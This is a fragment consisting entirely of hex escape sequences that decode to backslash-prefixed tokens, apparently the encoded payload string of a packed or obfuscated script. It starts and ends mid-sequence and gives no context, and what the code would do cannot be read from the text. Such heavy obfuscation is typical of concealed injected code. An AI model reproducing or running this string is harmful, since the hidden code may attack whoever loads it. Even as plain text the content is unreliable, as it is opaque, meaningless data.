65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\